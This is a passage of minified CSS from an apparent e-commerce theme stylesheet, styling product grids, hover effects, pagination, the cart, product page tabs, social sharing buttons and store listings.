.product-thumbnail img.img_1,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-thumbnail img.img_1{opacity:1;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .productcountdown{top:-50px}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags>li{opacity:1;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .discount,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .new,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-flags .on-sale{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.featured-products .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.product-accessories .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div,.products_block .product-miniature .product-container:hover .thumbnail-container .thumbnail-inner .product-buttons>div{opacity:1;transform:scale(1)}#products .product-miniature .product-container:hover .product-description .product-title a,.featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-accessories .product-miniature .product-container:hover .product-description .product-title a,.products_block .product-miniature .product-container:hover .product-description .product-title a{color:var(--rv-brand-primary);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.products_block .all-product-link{clear:both;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container{border:1px solid #e5e5e5}#products .products.list .product-miniature .product-container .product-description{transform:translateY(0);text-align:left;margin:40px 0;padding:0 15px}#products .products.list .product-miniature .product-container .product-description .product-title a{font-size:20px;font-weight:600}#popup_email_subscription .emailsub-text-wrapper .input-group,#products .products.list .product-miniature .product-container .product-description .product-price-and-shipping,#subcategories,.social-sharing{margin-bottom:15px}#products .products.list .product-miniature .product-container .product-description .product-desc{display:block;margin-bottom:20px;font-family:Poppins,sans-serif;color:#888;font-size:14px}#products .products.list .product-miniature .product-container .product-description .variant-links{display:block;margin-bottom:20px}#products .products.list .product-miniature .product-container .product-description .button-container{position:relative;bottom:auto}#products .products.list .product-miniature .product-container .product-description .product-buttons{position:relative;bottom:auto;text-align:left}#products .products.list .product-miniature .product-container .product-description .product-buttons>div{display:inline-block;vertical-align:middle;opacity:1;transform:scale(1)}#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-primary,#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-secondary,#products .products.list .product-miniature .product-container .product-description .product-buttons .btn-tertiary{height:35px;padding:0;transition:.5s 0;width:35px;border:1px solid var(--rv-brand-secondary)}#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn svg,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn svg{position:absolute;top:8px;left:0;right:0;margin:0 auto;fill:#fff}#product .products_block{margin-bottom:3.125rem}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#000;font-size:1.5625rem;font-weight:700}#custom-text p{color:#000;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#888;font-weight:400}.page-content.page-cms{background:#fff;text-align:justify}#cms #wrapper h1{margin-bottom:25px;color:#000}#cms #wrapper h3{font-size:16px;border-bottom:none;margin:0;color:#888;padding:0 0 17px}#cms #wrapper p,#comment-modal .modal-dialog .modal-body .product .product_desc{line-height:18px}#cms #wrapper .list-1 li{padding:4px 0 6px;border-top:1px solid #ddd}#cms #wrapper .list-1 li em{font-size:20px;line-height:20px;padding-right:15px;vertical-align:-2px}#cms #wrapper img{margin:4px 0 17px;max-width:100%;height:auto}#cms #wrapper .testimonials{border:2px solid #ddd;background:#fff;margin:4px 0 13px;position:relative}#cms #wrapper .testimonials .inner{border:1px solid #fff;padding:17px 12px 20px}#cms #wrapper .testimonials .inner span.before{content:"\201C";font-family:Georgia,serif;font-size:40px;color:#999;float:left;position:relative;top:9px;margin:0 6px 0 0}#cms #wrapper .testimonials .inner span.after{content:"\201C";font-family:Georgia,serif;font-size:40px;color:#999;float:right;margin:12px 10px 0 0}#cms #wrapper .testimonials:after,#cms #wrapper .testimonials:before{top:100%;left:32px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#cms #wrapper .testimonials:before{border-color:rgba(226,226,226,0);border-top-color:#ddd;border-width:11px;margin-left:-11px}#cms #wrapper .testimonials:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:8px;margin-left:-8px}#cms #wrapper .testimonials+p{padding-left:45px;margin-bottom:18px}#cms #wrapper p.bottom-indent{margin-bottom:18px}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.block-category{background:0 0;border:none;box-shadow:none;margin:0 0 20px;padding:0}.active_filters .filter-block,.product-customization,.radio-label{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.block-category h1{margin-bottom:.9375rem;text-transform:uppercase;font-weight:500}#left-column #rvleftbanners ul .rvleftbanners-container>a img,#right-column #rvleftbanners ul .rvleftbanners-container>a img,.block-category .category-cover img{max-width:100%;border-radius:0}.block-category #category-description p{color:#888;margin-bottom:5px;font-weight:400}#subcategories .subcategory-heading{border-bottom:2px solid #ddd;font:700 18px/24px Poppins,sans-serif;color:#333;margin:0;padding:.5rem 0;position:relative;text-align:left;text-transform:uppercase}#subcategories .subcategory-heading:before{content:"";position:absolute;left:0;bottom:-2px;height:2px;width:150px;background:var(--rv-brand-secondary);transition:.3s ease-out 0;-moz-transition:.3s ease-in-out 0;-webkit-transition:.3s ease-in-out 0;-khtml-transition:all 0.3s ease-in-out 0;-o-transition:.3s ease-in-out 0}#header .blockcart .cart_block .cart_block_list .cart-prices,#subcategories #subcategory-carousel .item{padding:15px}#subcategories #subcategory-carousel .item .subcategory-container:hover .subcategory-image{border-color:var(--rv-brand-secondary)}#subcategories #subcategory-carousel .item .subcategory-container .subcategory-image{border:1px solid #ddd;margin:0 0 10px;border-radius:0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;padding:5px}#subcategories #subcategory-carousel .owl-nav{margin:0;position:absolute;right:15px;top:-35px}#rvmanufacturerblock .owl-nav .owl-prev i:before,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev i:before,#subcategories #subcategory-carousel .owl-nav .owl-prev i:before,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-prev i:before,.fa-angle-left:before,.js-modal-mask .owl-nav .owl-prev i:before,.js-qv-mask .owl-nav .owl-prev i:before,.products_block .owl-nav .owl-prev i:before{content:"\F104"}#rvmanufacturerblock .owl-nav .owl-next i:before,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next i:before,#subcategories #subcategory-carousel .owl-nav .owl-next i:before,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div.owl-next i:before,.fa-angle-right:before,.js-modal-mask .owl-nav .owl-next i:before,.js-qv-mask .owl-nav .owl-next i:before,.products_block .owl-nav .owl-next i:before{content:"\F105"}#subcategories #subcategory-carousel .owl-nav>div{width:30px;height:30px;padding:5px;margin:0 0 0 5px;text-align:center;border:1px solid #ddd;background:#fff;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:18px;display:inline-block}#rvmanufacturerblock .owl-nav>div.disabled,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div.disabled,#subcategories #subcategory-carousel .owl-nav>div.disabled,.products_block .owl-nav>div.disabled{opacity:.4}#rvinstablock .owl-carousel .owl-nav div:hover,#subcategories #subcategory-carousel .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}#product-list-top{padding:.9375rem;background:#f7f7f7;margin-bottom:1.25rem;border-radius:0}.products-selection .sort-by{padding-top:.75rem;white-space:nowrap;text-align:right}.products-selection .total-products{padding-top:6px}.products-selection .total-products p{margin-bottom:0;padding:5px 0 0;vertical-align:middle}.products-selection .total-products .display{display:inline-block;float:left;margin:0 10px;vertical-align:middle}.products-selection .total-products .display li{display:inline-block;text-align:center;vertical-align:middle}.products-selection .total-products .display li#grid a{background:url([data-uri]) 5px 5px no-repeat}.products-selection .total-products .display li#grid a:hover,.products-selection .total-products .display li#grid.selected>a{background-position:5px -28px}.products-selection .total-products .display li#list a{background:url([data-uri]) -32px 5px no-repeat}.products-selection .total-products .display li#list a:hover,.products-selection .total-products .display li#list.selected>a{background-position:-32px -28px}.products-selection .total-products .display li a{color:#888;font-size:14px;line-height:14px;cursor:pointer;height:28px;width:28px;display:block;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.item-header>a:hover,.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span:hover,.products-selection .total-products .display li a:hover{color:var(--rv-brand-primary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.products-selection h1{padding-top:.625rem}.products-selection .products-sort-order .select-title{display:inline-block;width:100%;color:#000;background:#fff;padding:.5625rem;border:1px solid #ddd;cursor:pointer;border-radius:0}.products-selection .products-sort-order .select-list{display:block;color:#000;padding:.625rem}.products-selection .products-sort-order .select-list:hover{background:var(--rv-brand-primary);color:#fff;text-decoration:none}.products-selection .products-sort-order .dropdown-menu{left:auto;width:100%;background:#f7f7f7;border:none;border-radius:0;box-shadow:0 0 0 4px #e0e0e0 inset;padding:.625rem;min-width:0}#search_filters{border:1px solid #e5e5e5;padding:15px;border-radius:0}#search_filters>h4{color:var(--rv-brand-secondary);font:600 16px/16px Manrope,sans-serif;position:relative;margin-bottom:0;text-align:left;display:block;vertical-align:middle;text-transform:uppercase;padding:0 0 10px;border-bottom:1px solid #eee;margin-top:0}#search_filters>h4:before,.homepage-heading:before{border-bottom:2px solid var(--rv-brand-secondary);bottom:0;content:"";left:0;position:absolute;width:110px;display:inline-block}#search_filters .facet .facet-title{color:#888;text-transform:uppercase}#search_filters .facet .facet-label{padding:.3125rem 0;margin:0}#search_filters .facet .facet-label a{color:#888;display:inline-block;vertical-align:middle}.pagination{width:100%;padding:0 15px}.blog_pagination .pagination .results,.pagination .product-count{line-height:35px;float:left}#header .blockcart .cart_block .cart_block_list .cart-prices .price .value,.cart-summary-line .value,.fa-pull-right,.owl-carousel.owl-rtl .owl-item,.pagination .pagination_bottom,.pull-right{float:right}.blog_pagination .pagination .pagination_bottom li,.pagination .pagination_bottom .page-list li{display:inline-block;height:2.1875rem;width:2.1875rem;vertical-align:middle;border:1px solid #ddd}.pagination .pagination_bottom .page-list li a{color:#000;font-weight:600;line-height:33px;cursor:pointer;display:block}.blog_pagination .pagination .pagination_bottom li a.next,.blog_pagination .pagination .pagination_bottom li a.previous,.pagination .pagination_bottom .page-list li a.next,.pagination .pagination_bottom .page-list li a.previous{font-size:0}.pagination .pagination_bottom .page-list li a.next i,.pagination .pagination_bottom .page-list li a.previous i{line-height:33px;font-size:20px}.blog_pagination .pagination .pagination_bottom li.current a,.blog_pagination .pagination .pagination_bottom li:hover a,.pagination .pagination_bottom .page-list li.current a,.pagination .pagination_bottom .page-list li:hover a{color:var(--rv-brand-primary);text-decoration:none}.active_filters{background:#dededd;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600;text-transform:uppercase}.active_filters .filter-block{color:#000;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#000;font-size:.9375rem;opacity:1;margin-left:.3125rem}.block-categories h2.title_block{display:block;padding:0 0 .625rem;margin:0;color:#333;font-size:15px}.block-categories .category-sub-menu li>a{display:block;padding:5px 15px;color:var(--rv-brand-secondary)}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 .9375rem}.block-categories .category-sub-menu .collapse-icons{position:absolute;right:0;top:5px;padding:0;cursor:pointer;border:none}.block-categories .category-sub-menu .collapse-icons .add,.block-categories .category-sub-menu .collapse-icons .remove{font-size:1.125rem;color:#888}#product #content{position:relative;max-width:470px;margin:0 auto}.product-price{color:var(--rv-brand-secondary);display:inline-block}.product-information{font-size:.9375rem;color:#000}.input-color,.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.radio-label{background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product_title{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 10px;font-weight:400;font-size:20px;color:#000}.product-actions .control-label{margin-bottom:8px;display:block;width:100%;font-weight:500}.product-actions .add-to-cart{height:40px;padding:10px 8px;line-height:inherit;border-color:#212121;background:#212121;color:#fff}.product-actions .add-to-cart:hover,.tabs .nav-tabs .nav-item a.active,.tabs .nav-tabs .nav-item a:active,.tabs .nav-tabs .nav-item a:focus,.tabs .nav-tabs .nav-item a:hover{border-color:var(--rv-brand-primary);background:var(--rv-brand-primary);color:#fff}.fa-stack-1x,.product-actions .add-to-cart .material-icons{line-height:inherit}.product-add-to-cart{display:block;margin-bottom:10px}.product-quantity .qty{margin-right:15px}.product-quantity .add,.product-quantity .qty{float:left;display:inline-flex;margin-bottom:.5rem}.product-quantity .add>div{display:inline-block;vertical-align:middle;margin:0 3px}.product-quantity .add .btn-primary,.product-quantity .add .btn-secondary,.product-quantity .add .btn-tertiary{border:1px solid var(--rv-brand-secondary);border-radius:0;height:38px;line-height:38px;padding:0;position:relative;text-align:center;width:36px;transition:.5s 0;clear:both}.product-quantity .add .compare .btn,.product-quantity .add .wishlist_btn .btn{background-color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);border-radius:3px}.product-quantity .add .product-cart-btn .btn{background-color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);float:left;font:400 13px/18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0;border-radius:3px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:.3125rem solid #ededed;padding:.625rem 1.25rem;text-align:center}.product-quantity .add .product-cart-btn .btn svg{position:absolute;top:7px;left:0;right:112px;margin:0 auto;fill:#fff}.product-quantity .add .product-cart-btn .btn span{color:#fff;font:400 15px/18px Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.product-quantity #quantity_wanted{color:#000;background-color:#fff;height:40px;padding:.175rem .5rem;width:48px;float:left;text-align:center;z-index:auto}.product-quantity .input-group-btn-vertical .btn{padding:8px 11px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .btn-touchspin{height:21px}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;background:#fff}#header .header-nav,#mywishlist #block-history .table-bordered,.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-prices{font-weight:400;font-size:15px;color:#000;margin-bottom:15px}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#5f5f5f}.product-discount{color:#888;margin-bottom:0}.product-discount .regular-price{text-decoration:line-through;font-weight:500;margin-right:.625rem;font-size:18px}.has-discount p,.has-discount.product-price{font-weight:500;font-size:24px;margin-bottom:0}.has-discount .discount{background:#ededed;color:#000;padding:7px 11px;font-size:13px;line-height:15px;font-weight:400;margin:0 8px;text-transform:uppercase;display:inline-block;vertical-align:middle}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-bottom:50px}.tabs .nav-tabs{border-bottom:none;margin-bottom:30px;text-align:center}.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:middle;float:none;margin-bottom:-.125rem;text-transform:uppercase;margin-left:10px}.tabs .nav-tabs .nav-item a{color:#888;padding:8px 12px;border:1px solid #ededed;background:#fff;letter-spacing:1px;text-decoration:none;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;font-size:14px;font-weight:500;border-radius:0;position:relative}.tabs .nav-tabs .nav-item a:before{content:"";position:absolute;left:0;right:0;width:0;height:0;bottom:-9px;margin:0 auto;border-style:solid;border-width:8px 10px 0;border-color:transparent;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}.tabs .nav-tabs .nav-item a.active:before,.tabs .nav-tabs .nav-item a:active:before,.tabs .nav-tabs .nav-item a:focus:before,.tabs .nav-tabs .nav-item a:hover:before{border-color:var(--rv-brand-primary) transparent transparent}.tabs #tab-content{padding:15px;border:1px solid #e4e4e4;text-align:center;background-color:#fff}.tabs #tab-content #description .product-description p span{line-height:28px;margin-bottom:0;letter-spacing:.8px;font-size:14px!important}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{box-shadow:0 0 0 2px #dedede;background:#fff}.product-cover .layer{bottom:5px;cursor:pointer;position:absolute;right:5px;z-index:998}#product-modal .modal-content{background:0 0;border:none;padding:0}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff;max-width:100%}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:100%;padding:.625rem 1.25rem;border-top:1px solid #ededed}#blockcart-modal .modal-body{padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{max-width:100%;border:1px solid #e5e5e5}#blockcart-modal .modal-title{font-weight:600;font-size:1.125rem}#blockcart-modal .modal-title i{font-weight:400;margin:0 10px}#blockcart-modal .product-name{color:var(--rv-brand-secondary);font-size:1.125rem}#blockcart-modal .cart-products-count{font-size:1.125rem;font-weight:700}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .divide-right{border-right:1px solid #ddd}.product-images li.thumb-container .thumb{cursor:pointer;border:1px solid #ddd;border-radius:0}.product-images li.thumb-container .thumb.selected,.product-images li.thumb-container .thumb:hover{border:var(--rv-brand-secondary) 1px solid}.js-modal-mask,.js-qv-mask{margin:0 30px}.js-modal-mask .owl-nav,.js-qv-mask .owl-nav{left:0;margin:0;position:absolute;right:0;top:50%;z-index:1}.js-modal-mask .owl-nav>div,.js-qv-mask .owl-nav>div{width:30px;height:30px;font-size:28px;padding:0;position:absolute;margin:-15px 0 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;text-align:center}.js-modal-mask .owl-nav .owl-prev,.js-qv-mask .owl-nav .owl-prev{left:-30px;right:auto}.js-modal-mask .owl-nav .owl-next,.js-qv-mask .owl-nav .owl-next{right:-30px;left:auto}#product-availability{display:inline-block;font-weight:600;margin:10px 0 0 15px;vertical-align:middle}#product-availability i{line-height:22px}#product-details .label{font-size:1rem;color:#000;font-weight:700}.product-features>dl.data-sheet{display:inline-block;width:100%}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{font-weight:400;float:left;width:50%;background:#ededed;padding:.625rem;margin:0;min-height:2.5rem;word-break:break-all}.product-features>dl.data-sheet dt.name{text-transform:capitalize;font-weight:700;color:#333;clear:left}.product-variants>.product-variants-item select{border:1px solid #ededed;width:auto;padding-right:1.875rem}.product-variants>.product-variants-item ul li{margin-right:.625rem;display:inline-block;vertical-align:middle}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}li.product-flag{position:absolute;color:#333;font-size:.75rem;font-weight:600;text-transform:uppercase}li.product-flag.discount,li.product-flag.on-sale{top:10px;left:10px}li.product-flag.new{top:10px;right:10px}li.product-flag.online-only{left:10px;bottom:10px}li.product-flag.online-only::before{content:"\E30A";font-family:"Material Icons";vertical-align:-2px;margin:.3125rem;font-size:.75rem}li.product-flag.pack{color:var(--rv-brand-primary);right:10px;top:30px}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#ededed;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message::-webkit-input-placeholder{color:#888}.product-customization .product-message::-moz-placeholder{color:#888}.product-customization .product-message:-moz-placeholder{color:#888}.product-customization .product-message:-ms-input-placeholder{color:#888}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .custom-file{position:relative;background:#ededed;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#888;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}#respond,.account-list a,.product-customization small,table#product_comparison .remove a:hover{color:#888}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{padding:.9375rem}.product-pack .pack-product-container .pack-product-name{font-size:.875rem;color:#888}.payment_logo_block span,.social-sharing span{display:block;margin-bottom:.375rem;font-weight:500}.social-sharing li{height:35px;width:60px;display:inline-block;background-color:#fff;cursor:pointer;margin-right:4px;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-align:center;line-height:35px;text-indent:unset;overflow:hidden;border-radius:0}.social-sharing li a:before{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;position:relative;font-size:18px;line-height:33px;color:#fff}.social-sharing li.facebook a{background:#3b5999}#footer .block-social ul li.facebook a:before,.fa-facebook-f:before,.fa-facebook:before,.social-sharing li.facebook a:before{content:"\F09A"}.social-sharing li.facebook a:hover{background:var(--rv-brand-primary);color:#3b5999}.social-sharing li.twitter a{background:#00aced}#footer .block-social ul li.twitter a:before,.fa-twitter:before,.social-sharing li.twitter a:before{content:"\F099"}.social-sharing li.twitter a:hover{background:var(--rv-brand-primary);color:#00aced}.social-sharing li.googleplus a{background:#dc473b}#footer .block-social ul li.googleplus a:before,.fa-google-plus:before,.social-sharing li.googleplus a:before{content:"\F0D5"}.social-sharing li.googleplus a:hover{background:var(--rv-brand-primary);color:#dc473b}.social-sharing li.pinterest a{background:#cb2027}#footer .block-social ul li.pinterest a:before,.fa-pinterest-p:before,.social-sharing li.pinterest a:before{content:"\F231"}.social-sharing li.pinterest a:hover{background:var(--rv-brand-primary);color:#cb2027}.payment_logo_block{padding:0;margin-bottom:25px}.payment_logo_block img{margin:1px 5px 1px 0}#description .product-description{color:#5f5f5f;line-height:22px}#description .product-description dl,#description .product-description ol,#description .product-description ul{padding-left:40px;list-style:inherit}.product-additional-info{display:block;overflow:hidden}.product-additional-info .payment_logo_block,.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical,.right-nav.fixed .container_rv_megamenu{width:auto}.cart-item{padding:16px 0}.cart-summary-line{clear:both;margin-bottom:.625rem}.cart-summary-line .label{padding-left:0;font-weight:500;white-space:inherit;color:#000;float:left}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#ededed}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:var(--rv-brand-primary);color:#fff;display:none}.block-promo .promo-code .alert-danger i{font-size:20px}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:10px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:var(--rv-brand-primary);margin-left:-10px}.block-promo .promo-input{color:#000;border:var(--rv-brand-primary) 1px solid;height:2.125rem;text-indent:.625rem;width:60%;vertical-align:middle}.block-promo .promo-input+button{text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#000;display:inline-block}.block-promo .cart-summary-line .label a i,.block-promo .promo-name a i{font-size:18px;margin:0 5px}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem 1.25rem 0;margin-bottom:0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}#product_comments_block_tab .comment_helpful .btn.notusefull:hover span,.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-right .bootstrap-touchspin{max-width:6.25rem}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#000;background-color:#fff;height:2.5rem;text-align:center;padding:.175rem .5rem;max-width:4.375rem}.product-line-grid-right .product-price{color:#000;line-height:36px}.product-line-grid-right .cart-line-product-actions{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart{color:#000;display:inline-block;margin-top:5px;font-size:20px}#block-reassurance,#sdsblogArticle .page-item-title{margin-bottom:30px}#block-reassurance ul li{margin-bottom:7px}#block-reassurance ul li .block-reassurance-item{padding:15px;border-left:3px solid var(--rv-brand-secondary)!important;border:1px solid #e9e9e9;border-left:1px solid #e9e9e9;background:#f7f7f7;text-transform:capitalize}#block-reassurance img{opacity:.9;width:1.5625rem;margin-right:.625rem}#block-reassurance span{font-weight:400;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{position:relative;background:#fff}.quickview .modal-content .modal-header{position:absolute;right:10px;top:10px;border:none;padding:0;z-index:1}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .cat-drop-menu li,.quickview .modal-content .modal-body .images-container{width:100%;position:relative}.quickview .modal-content .modal-footer{border-top:1px solid rgba(136,136,136,.3);text-align:center}#stores .page-stores{margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #ededed}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores 